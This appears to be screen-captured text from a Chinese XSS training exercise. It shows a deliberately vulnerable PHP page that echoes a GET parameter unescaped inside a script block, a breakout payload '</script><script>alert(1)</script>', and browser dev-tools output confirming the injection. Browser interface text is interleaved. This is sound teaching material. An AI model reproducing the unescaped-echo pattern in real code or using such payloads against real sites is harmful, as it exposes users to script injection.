 XSS原理重现
192.168.9.3/test1-3.php?xss_input=<%2Fscript><sc
90%
火狐官方站点 新手上路 常用网址 JD 京东商城 YouTube MNIST 入门 | Tensor... 移动版书签
</script><script>alert(1)</script> 提交查询
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>XSS原理重现</title>
</head>
<body>
<form action="" method="get">
<input id="input" type="text" name="xss_input" style="width:80%;">
<input id="btn" type="submit" onclick="doClick()" ></form>
<hr>
<?php
show_source("test1-3.php");
?>
</body>
<script>
function doClick()
{
var element = "<?=$_GET["xss_input"]?>";
}
</script>
</html>
"; }
查看器 控制台 调试器 样式编辑器
搜索 HTML
<html>
<head> ••• </head>
<body>
<form action="" method="get"> ••• </form>
<hr>
<code> ••• </code>
<script>function doClick() { var element = "</script>
<script>alert(1)</script>
"; }
</body>
</html>
html > body
过滤样式
元素 { 内联
}
布局 计算值 更改 字体 动画
过滤样式 浏览器样式
找不到 CSS 属性。